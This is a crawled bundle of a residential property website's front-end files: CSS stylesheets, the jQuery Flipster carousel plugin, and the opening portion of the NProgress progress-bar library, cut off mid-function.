.aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:20px;padding-right:3.5rem}#content.en .aboutus .grayrow h2{padding:40px 20px 40px 0;white-space:nowrap;font-size:24px}#content.en .aboutus .grayrow h2{font-size:20px}#content.en .aboutus .grayrow .gray-block p{letter-spacing:0;font-size:12px;line-height:20px;padding:3.5rem}#content.en .aboutus .r2 .prize{letter-spacing:0;font-size:12px;line-height:20px}#content.en .aboutus .r2 .ulcn{margin-bottom:0}@media (min-width:992px) and (max-width:1200px){#content .aboutus .row{margin-bottom:50px;padding-bottom:50px}#content .aboutus .aboutusrow1{position:relative}#content .aboutus .aboutusrow1 .computer{display:block}#content .aboutus .aboutusrow1 .phone{display:none}#content .aboutus .aboutusrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:15px}#content .aboutus .aboutusrow1 .text-block img{width:300px}#content .aboutus .aboutusrow1 p{width:165%}#content .aboutus .grayrow .col-md-6.gray-block{padding-top:0;padding-bottom:0}#content .aboutus .grayrow .col-md-6.gray-block p{margin-top:0;padding:15px}#content .aboutus .r2 .prize{padding:10px 0 10px 0}#content .aboutus .r2 p{padding:0;width:165%;line-height:18px}#content .aboutus .r2 ul{width:165%;margin-bottom:0;line-height:20px}#content .aboutus .r2 .col-md-4.text-block p{padding-bottom:0;padding-top:0;line-height:18px}#content .aboutus .r2 .col-md-4.text-block ul li{line-height:18px}#content.en .aboutus .aboutusrow1 h2{padding:40px 20px 40px 0;font-size:20px}#content.en .aboutus .aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:16px;width:160%}#content.en .aboutus .grayrow h2{padding:50px 20px 50px 0}#content.en .aboutus .grayrow .gray-block h2{font-size:20px}#content.en .aboutus .grayrow .gray-block p{margin-top:5px;letter-spacing:0;font-size:12px;line-height:16px}#content.en .aboutus .r2 .prize{letter-spacing:0;font-size:12px;line-height:18px}#content.en .aboutus .r2 .col-md-4.text-block p{font-size:12px;line-height:18px;width:160%}#content.en .aboutus .r2 .col-md-4.text-block ul{width:160%}#content.en .aboutus .r2 .col-md-4.text-block ul li{font-size:12px;line-height:18px}}@media (min-width:1200px){#content .aboutus .row{margin-bottom:50px;padding-bottom:50px}#content .aboutus .aboutusrow1{position:relative}#content .aboutus .aboutusrow1 .computer{display:block}#content .aboutus .aboutusrow1 .phone{display:none}#content .aboutus .aboutusrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:15px}#content .aboutus .aboutusrow1 .text-block img{width:300px}#content .aboutus .aboutusrow1 p{width:130%}#content .aboutus .grayrow .col-md-6.gray-block{padding-top:0;padding-bottom:0}#content .aboutus .grayrow .col-md-6.gray-block p{margin-top:0;padding:15px}#content .aboutus .r2 .prize{padding:10px 0 10px 0}#content .aboutus .r2 p{width:130%}#content .aboutus .r2 ul{width:130%;margin-bottom:0}#content .aboutus .r2 .col-md-4.text-block p{padding-bottom:0;padding-top:0}#content.en .aboutus .aboutusrow1 h2{padding:50px 20px 50px 0;font-size:24px}#content.en .aboutus .aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:24px;width:140%}#content.en .aboutus .grayrow h2{padding:50px 20px 50px 0}#content.en .aboutus .grayrow .gray-block h2{font-size:22px;margin-top:10px}#content.en .aboutus .grayrow .gray-block p{margin-top:10px;letter-spacing:0;font-size:12px;line-height:20px}#content.en .aboutus .r1 p{line-height:20px}#content.en .aboutus .r2 .col-md-4.text-block p{width:140%}#content.en .aboutus .r2 .col-md-4.text-block ul{width:140%}}

--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/styles/newCss.css
body_size: 317
content:
.srjafxdwslider .pingmiantu {
    position: absolute;
    left: 66.166667%;
    width: 31.15%;
    top: 0;
    border: solid 1px #9f8958;
}
#content .srja .srjarow3 .col-md-3 .map-spot.yellow {
    background-color: #f9bf5a;
}
#content .srja .srjarow3 .col-md-3 .map-spot.green-01 {
    background-color: #81c155;
}



--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/css/style.css
body_size: 821
content:
#intro h1.title {
    color: black;
    text-transform: uppercase;
    font-size: 14px;
}

#content .aboutus .title h1 {
    position: relative;
    z-index: 1;
    margin: 0;
    padding: 50px 20px 50px 0;
    color: black;
    font-weight: bold;
}

#content .srvh .srvhtextblock h1{
    text-align: inherit;
    font-size: 18px;
    font-family: "TrajanPro";
    line-height: 22px;
    height: auto;
    color: #77777a;
}

#content .container.contact .allinfo .info h1 {
    margin: 0 0 30px 0;
    font-size: 18px;
}

@media (min-width: 1200px){
    #content .srvh .srvhtextblock h1 {
        font-size: 24px;
    }
}
.info.col-md-6.borderlinebottom.borderlineright {
    min-height: 240px;
}
.sidebar-wrapper.en .sidebar-nav .languageIcon.chfont {
    font-size: 12px;
  }
  .post-body img {
    max-width: 100%;
  }


--- FILE ---
content_type: text/css
request_url: https://stanfordresidences.com/css/style_se.css
body_size: 935
content:
@charset "utf-8";
/* CSS Document */

#Page-main {height:1px!important; overflow:auto;}
#Page-main::-webkit-scrollbar {/* width: 15px; *//* background-color: #000; */}/* ç¼ºçœæ ·å¼ */
#Page-main::-webkit-scrollbar-track {background-color: #000;}/* æ»šåŠ¨æ¡çš„æ»‘è½¨èƒŒæ™¯é¢œè‰² */
#Page-main::-webkit-scrollbar-thumb {background-color: #000;} /* æ»‘å—é¢œè‰² */
#Page-main::-webkit-scrollbar-button {background-color: #000;} /* æ»‘è½¨ä¸¤å¤´çš„ç›‘å¬æŒ‰é’®é¢œè‰² */
#Page-main::-webkit-scrollbar-corner {background-color: #000;} /* æ¨ªå‘æ»šåŠ¨æ¡å’Œçºµå‘æ»šåŠ¨æ¡ç›¸äº¤å¤„å°–è§’çš„é¢œè‰² */
/*position fix*/
#Page-main *{/* position:relative!important; */}


body {
border: 0px; padding: 0px; margin: 0px; width: 100% !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://stanfordresidences.com/js/jquery.flipster.min.js
body_size: 26008
content:
/* jshint browser: true, jquery: true, devel: true */
/* global window, jQuery */

(function($, window, undefined) {
    'use strict';

    function throttle(func, delay) {
        var timer = null;

        return function() {
            var context = this,
                args = arguments;

            if ( timer === null ) {
                timer = setTimeout(function() {
                    func.apply(context, args);
                    timer = null;
                }, delay);
            }
        };
    }

    // Check for browser CSS support and cache the result for subsequent calls.
    var checkStyleSupport = (function() {
        var support = {};
        return function(prop) {
            if ( support[prop] !== undefined ) { return support[prop]; }

            var div = document.createElement('div'),
                style = div.style,
                ucProp = prop.charAt(0).toUpperCase() + prop.slice(1),
                prefixes = ["webkit", "moz", "ms", "o"],
                props = (prop + ' ' + (prefixes).join(ucProp + ' ') + ucProp).split(' ');

            for (var i in props) {
                if ( props[i] in style ) { return support[prop] = props[i]; }
            }

            return support[prop] = false;
        };
    }());

    var svgNS = 'http://www.w3.org/2000/svg',
        svgSupport = (function() {
            var support;
            return function() {
                if ( support !== undefined ) { return support; }
                var div = document.createElement('div');
                div.innerHTML = '<svg/>';
                support = ( div.firstChild && div.firstChild.namespaceURI === svgNS );
                return support;
            };
        }());

    var $window = $(window),

        transformSupport = checkStyleSupport('transform'),

        defaults = {
            itemContainer: 'ul',
            // [string|object]
            // Selector for the container of the flippin' items.

            itemSelector: 'li',
            // [string|object]
            // Selector for children of `itemContainer` to flip

            start: 'center',
            // ['center'|number]
            // Zero based index of the starting item, or use 'center' to start in the middle

            fadeIn: 400,
            // [milliseconds]
            // Speed of the fade in animation after items have been setup

            loop: false,
            // [true|false|number]
            // Loop around when the start or end is reached
            // If number, this is the number of items that will be shown when the beginning or end is reached

            autoplay: false,
            // [false|milliseconds]
            // If a positive number, Flipster will automatically advance to next item after that number of milliseconds

            pauseOnHover: true,
            // [true|false]
            // If true, autoplay advancement will pause when Flipster is hovered

            style: 'coverflow',
            // [coverflow|carousel|flat|...]
            // Adds a class (e.g. flipster--coverflow) to the flipster element to switch between display styles
            // Create your own theme in CSS and use this setting to have Flipster add the custom class

            spacing: -0.6,
            // [number]
            // Space between items relative to each item's width. 0 for no spacing, negative values to overlap

            click: true,
            // [true|false]
            // Clicking an item switches to that item

            keyboard: true,
            // [true|false]
            // Enable left/right arrow navigation

            scrollwheel: true,
            // [true|false]
            // Enable mousewheel/trackpad navigation; up/left = previous, down/right = next

            touch: true,
            // [true|false]
            // Enable swipe navigation for touch devices

            nav: false,
            // [true|false|'before'|'after']
            // If not false, Flipster will build an unordered list of the items
            // Values true or 'before' will insert the navigation before the items, 'after' will append the navigation after the items

            buttons: false,
            // [true|false|'custom']
            // If true, Flipster will insert Previous / Next buttons with SVG arrows
            // If 'custom', Flipster will not insert the arrows and will instead use the values of `buttonPrev` and `buttonNext`

            buttonPrev: 'Previous',
            // [text|html]
            // Changes the text for the Previous button

            buttonNext: 'Next',
            // [text|html]
            // Changes the text for the Next button

            onItemSwitch: false
            // [function]
            // Callback function when items are switched
            // Arguments received: [currentItem, previousItem]
        },

        classes = {
            main: 'flipster',
            active: 'flipster--active',
            container: 'flipster__container',

            nav: 'flipster__nav',
            navChild: 'flipster__nav__child',
            navItem: 'flipster__nav__item',
            navLink: 'flipster__nav__link',
            navCurrent: 'flipster__nav__item--current',
            navCategory: 'flipster__nav__item--category',
            navCategoryLink: 'flipster__nav__link--category',

            button: 'flipster__button',
            buttonPrev: 'flipster__button--prev',
            buttonNext: 'flipster__button--next',

            item: 'flipster__item',
            itemCurrent: 'flipster__item--current',
            itemPast: 'flipster__item--past',
            itemFuture: 'flipster__item--future',
            itemContent: 'flipster__item__content'
        },

        classRemover = new RegExp('\\b(' + classes.itemCurrent + '|' + classes.itemPast + '|' + classes.itemFuture + ')(.*?)(\\s|$)', 'g'),
        whiteSpaceRemover = new RegExp('\\s\\s+', 'g');

    $.fn.flipster = function(options) {
        var isMethodCall = (typeof options === 'string' ? true : false);

        if ( isMethodCall ) {
            var args = Array.prototype.slice.call(arguments, 1);
            return this.each(function() {
                var methods = $(this).data('methods');
                if ( methods[options] ) {
                    return methods[options].apply(this, args);
                } else {
                    return this;
                }
            });
        }

        var settings = $.extend({}, defaults, options);

        return this.each(function() {

            var self = $(this),
                methods,

                _container,
                _containerWidth,

                _items,
                _itemOffsets = [],
                _currentItem,
                _currentIndex = 0,

                _nav,
                _navItems,
                _navLinks,

                _playing = false,
                _startDrag = false;

            function buildButtonContent(dir) {
                var text = ( dir === 'next' ? settings.buttonNext : settings.buttonPrev );

                if ( settings.buttons === 'custom' || !svgSupport ) { return text; }

                return '<svg viewBox="0 0 13 20" xmlns="' + svgNS + '" aria-labelledby="title"><title>' + text + '</title><polyline points="10,3 3,10 10,17"' + (dir === 'next' ? ' transform="rotate(180 6.5,10)"' : '') + '/></svg>';
            }

            function buildButton(dir) {
                dir = dir || 'next';

                return $('<button class="' + classes.button + ' ' + ( dir === 'next' ? classes.buttonNext : classes.buttonPrev ) + '" role="button" />')
                    .html(buildButtonContent(dir))
                    .on('click', function(e) {
                        jump(dir);
                        e.preventDefault();
                    });

            }

            function buildButtons() {
                if ( settings.buttons && _items.length > 1 ) {
                    self.find('.' + classes.button).remove();
                    self.append(buildButton('prev'), buildButton('next'));
                }
            }

            function buildNav() {
                var navCategories = {};

                if ( !settings.nav || _items.length <= 1 ) { return; }

                if ( _nav ) { _nav.remove(); }

                _nav = $('<ul class="' + classes.nav + '" role="navigation" />');
                _navLinks = $('');

                _items.each(function(i) {
                    var item = $(this),
                        category = item.data('flip-category'),
                        itemTitle = item.data('flip-title') || item.attr('title') || i,
                        navLink = $('<a href="#" class="' + classes.navLink + '">' + itemTitle + '</a>')
                        .data('index', i);

                    _navLinks = _navLinks.add(navLink);

                    if ( category ) {

                        if ( !navCategories[category] ) {

                            var categoryItem = $('<li class="' + classes.navItem + ' ' + classes.navCategory + '">');
                            var categoryLink = $('<a href="#" class="' + classes.navLink + ' ' + classes.navCategoryLink + '" data-flip-category="' + category + '">' + category + '</a>')
                                    .data('category', category)
                                    .data('index', i);

                            navCategories[category] = $('<ul class="' + classes.navChild + '" />');

                            _navLinks = _navLinks.add(categoryLink);

                            categoryItem
                                .append(categoryLink, navCategories[category])
                                .appendTo(_nav);
                        }

                        navCategories[category].append(navLink);
                    } else {
                        _nav.append(navLink);
                    }

                    navLink.wrap('<li class="' + classes.navItem + '">');

                });

                _nav.on('click', 'a', function(e) {
                    var index = $(this).data('index');
                    if ( index >= 0 ) {
                        jump(index);
                        e.preventDefault();
                    }
                });

                if ( settings.nav === 'after' ) { self.append(_nav); }
                else { self.prepend(_nav); }

                _navItems = _nav.find('.' + classes.navItem);
            }

            function updateNav() {
                if ( settings.nav ) {

                    var category = _currentItem.data('flip-category');

                    _navItems.removeClass(classes.navCurrent);

                    _navLinks
                        .filter(function() {
                            return ($(this).data('index') === _currentIndex || (category && $(this).data('category') === category));
                        })
                        .parent()
                        .addClass(classes.navCurrent);

                }
            }

            function noTransition() {
                self.css('transition', 'none');
                _container.css('transition', 'none');
                _items.css('transition', 'none');
            }

            function resetTransition() {
                self.css('transition', '');
                _container.css('transition', '');
                _items.css('transition', '');
            }

            function calculateBiggestItemHeight() {
                var biggestHeight = 0,
                    itemHeight;

                _items.each(function() {
                    itemHeight = $(this).height();
                    if ( itemHeight > biggestHeight ) { biggestHeight = itemHeight; }
                });
                return biggestHeight;
            }

            function resize(skipTransition) {
                if ( skipTransition ) { noTransition(); }

                _containerWidth = _container.width();
                _container.height(calculateBiggestItemHeight());

                _items.each(function(i) {
                    var item = $(this),
                        width,
                        left;

                    item.attr('class', function(i, c) {
                        return c && c.replace(classRemover, '').replace(whiteSpaceRemover, ' ');
                    });

                    width = item.outerWidth();

                    if ( settings.spacing !== 0 ) {
                        item.css('margin-right', ( width * settings.spacing ) + 'px');
                    }

                    left = item.position().left;
                    _itemOffsets[i] = -1 * ((left + (width / 2)) - (_containerWidth / 2));

                    if ( i === _items.length - 1 ) {
                        center();
                        if ( skipTransition ) { setTimeout(resetTransition, 1); }
                    }
                });
            }

            function center() {
                var total = _items.length,
                    loopCount = ( settings.loop !== true && settings.loop > 0 ? settings.loop : false ),
                    item, newClass, zIndex, past, offset;

                if ( _currentIndex >= 0 ) {

                    _items.each(function(i) {
                        item = $(this);
                        newClass = ' ';

                        if ( i === _currentIndex ) {
                            newClass += classes.itemCurrent;
                            zIndex = (total + 2);
                        } else {
                            past = ( i < _currentIndex ? true : false );
                            offset = ( past ? _currentIndex - i : i - _currentIndex );

                            if ( loopCount ) {
                                if ( _currentIndex <= loopCount && i > _currentIndex + loopCount ) {
                                    past = true;
                                    offset = (total + _currentIndex) - i;
                                } else if ( _currentIndex >= total - loopCount && i < _currentIndex - loopCount ) {
                                    past = false;
                                    offset = (total - _currentIndex) + i;
                                }
                            }

                            newClass += (past ?
                                classes.itemPast + ' ' + classes.itemPast + '-' + offset :
                                classes.itemFuture + ' ' + classes.itemFuture + '-' + offset
                            );

                            zIndex = total - offset;
                        }

                        item
                            .css('z-index', zIndex * 2)
                            .attr('class', function(i, c) {
                                return c && c.replace(classRemover, '').replace(whiteSpaceRemover, ' ') + newClass;
                            });
                    });

                    if ( !_containerWidth || _itemOffsets[_currentIndex] === undefined ) { resize(true); }

                    if ( transformSupport ) {
                        _container.css('transform', 'translateX(' + _itemOffsets[_currentIndex] + 'px)');
                    } else {
                        _container.css('left', _itemOffsets[_currentIndex] + 'px' );
                    }
                }

                updateNav();
            }

            function jump(to) {
                var _previous = _currentIndex;

                if ( _items.length <= 1 ) { return; }

                if ( to === 'prev' ) {
                    if ( _currentIndex > 0 ) { _currentIndex--; }
                    else if ( settings.loop ) { _currentIndex = _items.length - 1; }
                } else if ( to === 'next' ) {
                    if ( _currentIndex < _items.length - 1 ) { _currentIndex++; }
                    else if ( settings.loop ) { _currentIndex = 0; }
                } else if ( typeof to === 'number' ) { _currentIndex = to;
                } else if ( to !== undefined ) {
                    // if object is sent, get its index
                    _currentIndex = _items.index(to);
                }

                _currentItem = _items.eq(_currentIndex);

                if ( _currentIndex !== _previous && settings.onItemSwitch ) {
                    settings.onItemSwitch.call(self, _items[_currentIndex], _items[_previous]);
                }

                center();

                return self;
            }

            function play(interval) {
                settings.autoplay = interval || settings.autoplay;

                clearInterval(_playing);

                _playing = setInterval(function() {
                    var prev = _currentIndex;
                    jump('next');
                    if ( prev === _currentIndex && !settings.loop ) { clearInterval(_playing); }
                }, settings.autoplay);

                return self;
            }

            function pause() {
                clearInterval(_playing);
                if ( settings.autoplay ) { _playing = -1; }

                return self;
            }

            function show() {
                resize(true);
                self.hide()
                    .css('visibility', '')
                    .addClass(classes.active)
                    .fadeIn(settings.fadeIn);
            }

            function index() {

                _container = self.find(settings.itemContainer).addClass(classes.container);

                _items = _container.find(settings.itemSelector);

                if ( _items.length <= 1 ) { return; }

                _items
                    .addClass(classes.item)
                    // Wrap inner content
                    .each(function() {
                        var item = $(this);
                        if ( !item.children('.' + classes.itemContent ).length) {
                            item.wrapInner('<div class="' + classes.itemContent + '" />');
                        }
                    });

                // Navigate directly to an item by clicking
                if ( settings.click ) {
                    _items.on('click.flipster touchend.flipster', function(e) {
                        if ( !_startDrag ) {
                            if ( !$(this).hasClass(classes.itemCurrent) ) { e.preventDefault(); }
                            jump(this);
                        }
                    });
                }

                // Insert navigation if enabled.
                buildButtons();
                buildNav();

                if ( _currentIndex >= 0 ) { jump(_currentIndex); }

                return self;
            }

            function keyboardEvents(elem) {
                if ( settings.keyboard ) {
                    elem[0].tabIndex = 0;
                    elem.on('keydown.flipster', throttle(function(e) {
                        var code = e.which;
                        if ( code === 37 || code === 39 ) {
                            jump( code === 37 ? 'prev' : 'next' );
                            e.preventDefault();
                        }
                    }, 250, true));
                }
            }

            function wheelEvents(elem) {
                if ( settings.scrollwheel ) {
                    var _wheelInside = false,
                        _actionThrottle = 0,
                        _throttleTimeout = 0,
                        _delta = 0,
                        _dir, _lastDir;

                    elem
                        .on('mousewheel.flipster wheel.flipster', function() { _wheelInside = true; })
                        .on('mousewheel.flipster wheel.flipster', throttle(function(e) {

                            // Reset after a period without scrolling.
                            clearTimeout(_throttleTimeout);
                            _throttleTimeout = setTimeout(function() {
                                _actionThrottle = 0;
                                _delta = 0;
                            }, 300);

                            e = e.originalEvent;

                            // Add to delta (+=) so that continuous small events can still get past the speed limit, and quick direction reversals get cancelled out
                            _delta += (e.wheelDelta || (e.deltaY + e.deltaX) * -1); // Invert numbers for Firefox

                            // Don't trigger unless the scroll is decent speed.
                            if ( Math.abs(_delta) < 25 ) { return; }

                            _actionThrottle++;

                            _dir = (_delta > 0 ? 'prev' : 'next');

                            // Reset throttle if direction changed.
                            if ( _lastDir !== _dir ) { _actionThrottle = 0; }
                            _lastDir = _dir;

                            // Regular scroll wheels trigger less events, so they don't need to be throttled. Trackpads trigger many events (inertia), so only trigger jump every three times to slow things down.
                            if ( _actionThrottle < 6 || _actionThrottle % 3 === 0 ) { jump(_dir); }

                            _delta = 0;

                        }, 50));

                    // Disable mousewheel on window if event began in elem.
                    $window.on('mousewheel.flipster wheel.flipster', function(e) {
                        if ( _wheelInside ) {
                            e.preventDefault();
                            _wheelInside = false;
                        }
                    });
                }
            }

            function touchEvents(elem) {
                if ( settings.touch ) {
                    var _startDragY = false,
                        _touchJump = throttle(jump, 300),
                        x, y, offsetY, offsetX;

                    elem.on({
                        'touchstart.flipster': function(e) {
                            e = e.originalEvent;
                            _startDrag = (e.touches ? e.touches[0].clientX : e.clientX);
                            _startDragY = (e.touches ? e.touches[0].clientY : e.clientY);
                            //e.preventDefault();
                        },

                        'touchmove.flipster': throttle(function(e) {
                            if ( _startDrag !== false ) {
                                e = e.originalEvent;

                                x = (e.touches ? e.touches[0].clientX : e.clientX);
                                y = (e.touches ? e.touches[0].clientY : e.clientY);
                                offsetY = y - _startDragY;
                                offsetX = x - _startDrag;

                                if ( Math.abs(offsetY) < 100 && Math.abs(offsetX) >= 30 ) {
                                    _touchJump((offsetX < 0 ? 'next' : 'prev'));
                                    _startDrag = x;
                                    e.preventDefault();
                                }

                            }
                        }, 100),

                        'touchend.flipster touchcancel.flipster ': function() { _startDrag = false; }
                    });
                }
            }

            function init() {

                var style;

                self.css('visibility', 'hidden');

                index();

                if ( _items.length <= 1 ) {
                    self.css('visibility', '');
                    return;
                }

                style = (settings.style ? 'flipster--' + settings.style.split(' ').join(' flipster--') : false);

                self.addClass([
                    classes.main,
                    (transformSupport ? 'flipster--transform' : ' flipster--no-transform'),
                    style, // 'flipster--'+settings.style : '' ),
                    (settings.click ? 'flipster--click' : '')
                ].join(' '));

                // Set the starting item
                if ( settings.start ) {
                    // Find the middle item if start = center
                    _currentIndex = ( settings.start === 'center' ? Math.floor(_items.length / 2) : settings.start );
                }

                jump(_currentIndex);

                var images = self.find('img');

                if ( images.length ) {
                    var imagesLoaded = 0;

                    // Resize after all images have loaded.
                    images.on('load', function() {
                        imagesLoaded++;
                        if ( imagesLoaded >= images.length ) { show(); }
                    });

                    // Fallback to show Flipster while images load in case it takes a while.
                    setTimeout(show, 750);
                } else {
                    show();
                }

                // Attach event bindings.
                $window.on('resize.flipster', throttle(resize, 400));

                if ( settings.autoplay ) { play(); }

                if ( settings.pauseOnHover ) {
                    _container
                        .on('mouseenter.flipster', pause)
                        .on('mouseleave.flipster', function() {
                            if ( _playing === -1 ) { play(); }
                        });
                }

                keyboardEvents(self);
                wheelEvents(_container);
                touchEvents(_container);
            }

            // public methods
            methods = {
                jump: jump,
                next: function() { return jump('next'); },
                prev: function() { return jump('prev'); },
                play: play,
                pause: pause,
                index: index
            };
            self.data('methods', methods);

            // Initialize if flipster is not already active.
            if ( !self.hasClass(classes.active) ) { init(); }
        });
    };
})(jQuery, window);




--- FILE ---
content_type: application/javascript
request_url: https://stanfordresidences.com/js/nprogress.js
body_size: 10685
content:
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */

;(function(root, factory) {

	if (typeof define === 'function' && define.amd) {
		define(factory);
	} else if (typeof exports === 'object') {
		module.exports = factory();
	} else {
		root.NProgress = factory();
	}

})(this, function() {
	var NProgress = {};

	NProgress.version = '0.2.0';

	var Settings = NProgress.settings = {
		minimum: 0.08,
		easing: 'ease',
		positionUsing: '',
		speed: 200,
		trickle: true,
		trickleRate: 0.02,
		trickleSpeed: 800,
		showSpinner: true,
		barSelector: '[role="bar"]',
		spinnerSelector: '[role="spinner"]',
		parent: 'body',
		template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'
	};

	/**
	 * Updates configuration.
	 *
	 *     NProgress.configure({
   *       minimum: 0.1
   *     });
	 */
	NProgress.configure = function(options) {
		var key, value;
		for (key in options) {
			value = options[key];
			if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;
		}

		return this;
	};

	/**
	 * Last number.
	 */

	NProgress.status = null;

	/**
	 * Sets the progress bar status, where `n` is a number from `0.0` to `1.0`.
	 *
	 *     NProgress.set(0.4);
	 *     NProgress.set(1.0);
	 */

	NProgress.set = function(n) {
		var started = NProgress.isStarted();

		n = clamp(n, Settings.minimum, 1);
		NProgress.status = (n === 1 ? null : n);

		var progress = NProgress.render(!started),
			bar      = progress.querySelector(Settings.barSelector),
			speed    = Settings.speed,
			ease     = Settings.easing;

		progress.offsetWidth; /* Repaint */

		queue(function(next) {
			// Set positionUsing if it hasn't already been set
			if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();

			// Add transition
			css(bar, barPositionCSS(n, speed, ease));

			if (n === 1) {
				// Fade out
				css(progress, {
					transition: 'none',
					opacity: 1
				});
				progress.offsetWidth; /* Repaint */

				setTimeout(function() {
					css(progress, {
						transition: 'all ' + speed + 'ms linear',
						opacity: 0
					});
					setTimeout(function() {
						NProgress.remove();
						next();
					}, speed);
				}, speed);
			} else {
				setTimeout(next, speed);
			}
		});

		return this;
	};

	NProgress.isStarted = function() {
		return typeof NProgress.status === 'number';
	};

	/**
	 * Shows the progress bar.
	 * This is the same as setting the status to 0%, except that it doesn't go backwards.
	 *
	 *     NProgress.start();
	 *
	 */
	NProgress.start = function() {
		if (!NProgress.status) NProgress.set(0);

		var work = function() {
			setTimeout(function() {
				if (!NProgress.status) return;
				NProgress.trickle();
				work();
			}, Settings.trickleSpeed);
		};

		if (Settings.trickle) work();

		return this;
	};

	/**
	 * Hides the progress bar.
	 * This is the *sort of* the same as setting the status to 100%, with the
	 * difference being `done()` makes some placebo effect of some realistic motion.
	 *
	 *     NProgress.done();
	 *
	 * If `true` is passed, it will show the progress bar even if its hidden.
	 *
	 *     NProgress.done(true);
	 */

	NProgress.done = function(force) {
		if (!force && !NProgress.status) return this;

		return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);
	};

	/**
	 * Increments by a random amount.
	 */

	NProgress.inc = function(amount) {
		var n = NProgress.status;

		if (!n) {
			return NProgress.start();
		} else {
			if (typeof amount !== 'number') {
				amount = (1 - n) * clamp(Math.random() * n, 0.1, 0.95);
			}

			n = clamp(n + amount, 0, 0.994);
			return NProgress.set(n);
		}
	};

	NProgress.trickle = function() {
		return NProgress.inc(Math.random() * Settings.trickleRate);
	};

	/**
	 * Waits for all supplied jQuery promises and
	 * increases the progress as the promises resolve.
	 *
	 * @param $promise jQUery Promise
	 */
	(function() {
		var initial = 0, current = 0;

		NProgress.promise = function($promise) {
			if (!$promise || $promise.state() === "resolved") {
				return this;
			}

			if (current === 0) {
				NProgress.start();
			}

			initial++;
			current++;

			$promise.always(function() {
				current--;
				if (current === 0) {
					initial = 0;
					NProgress.done();
				} else {
					NProgress.set((initial - current) / initial);
				}
			});

			return this;
		};

	})();

	/**
	 * (Internal) renders the progress bar markup based on the `template`
	 * setting.
	 */

	NProgress.render = function(fromStart) {
		if (NProgress.isRendered()) return document.getElementById('nprogress');

		addClass(document.documentElement, 'nprogress-busy');

		var progress = document.createElement('div');
		progress.id = 'nprogress';
		progress.innerHTML = Settings.template;

		var bar      = progress.querySelector(Settings.barSelector),
			perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),
			parent   = document.querySelector(Settings.parent),
			spinner;

		css(bar, {
			transition: 'all 0 linear',
			transform: 'translate3d(' + perc + '%,0,0)'
		});

		if (!Settings.showSpinner) {
			spinner = progress.querySelector(Settings.spinnerSelector);
			spinner && removeElement(spinner);
		}

		if (parent != document.body) {
			addClass(parent, 'nprogress-custom-parent');
		}

		parent.appendChild(progress);
		return progress;
	};

	/**
	 * Removes the element. Opposite of render().
	 */

	NProgress.remove = function() {
		removeClass(document.documentElement, 'nprogress-busy');
		removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent');
		var progress = document.getElementById('nprogress');
		progress && removeElement(progress);
	};

	/**
	 * Checks if the progress bar is rendered.
	 */

	NProgress.isRendered = function() {
		return !!document.getElementById('nprogress');
	};

	/**
	 * Determine which positioning CSS rule to use.
	 */

	NProgress.getPositioningCSS = function() {
		// Sniff on document.body.style
		var bodyStyle = document.body.style;

		// Sniff prefixes
		var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :
			('MozTransform' in bodyStyle) ? 'Moz' :
				('msTransform' in bodyStyle) ? 'ms' :
					('OTransform' in bodyStyle) ? 'O' : '';

		if (vendorPrefix + 'Perspective' in bodyStyle) {
			// Modern browsers with 3D support, e.g. Webkit, IE10
			return 'translate3d';
		} else if (vendorPrefix + 'Transform' in bodyStyle) {
			// Browsers without 3D support, e.g. IE9
			return 'translate';
		} else {
			// Browsers without translate() support, e.g. IE7-8
			return 'margin';
		}
	};

	/**
	 * Helpers
	 */

	function clamp(n, min, max) {
		if (n < min) return min;
		if (n > max) return max;
		return n;
	}

	/**
	 * (Internal) converts a percentage (`0..1`) to a bar translateX
	 * percentage (`-100%..0%`).
	 */

	function toBarPerc(n) {
		return (-1 + n) * 100;
	}


	/**
	 * (Internal) returns the correct CSS for changing the bar's
	 * position given an n percentage, and speed and ease from Settings
	 */

	function barPositionCSS(n, speed, ease) {
		var barCSS;

		if (Settings.positionUsing === 'translate3d') {
			barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };
		} else if (Settings.positionUsing === 'translate') {
			barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };
		} else {
			barCSS = { 'margin-left': toBarPerc(n)+'%' };
		}

		barCSS.transition = 'all '+speed+'ms '+ease;

		return barCSS;
	}

	/**
	 * (Internal) Queues a function to be executed.
	 */

	var queue = (function() {
		var pending = [];

		function next() {
			var fn = pending.shift();
			if (fn) {
				fn(next);
			}
		}

		return function(fn) {
			pending.push(fn);
			if (pending.length == 1) next();
		};
	})();

	/**
	 * (Internal) Applies css properties to an element, similar to the jQuery
	 * css method.
	 *
	 * While this helper does assist with vendor prefixed property names, it
	 * does not perform any manipulation of values prior to setting styles.
	 */

	var css = (function() {
		var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],
			cssProps    = {};

		function camelCase(string) {
			return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {
				return letter.toUpperCase();
			});
		}

		function getVendorProp(name) {
			var style = document.body.style;
			if (name in style) return name;

			var i = cssPrefixes.length,
				capName = name.charAt(0).toUpperCase() + name.slice(1),
				vendorName;
			while (i--) {
				vendorName = cssPrefixes[i] + capName;
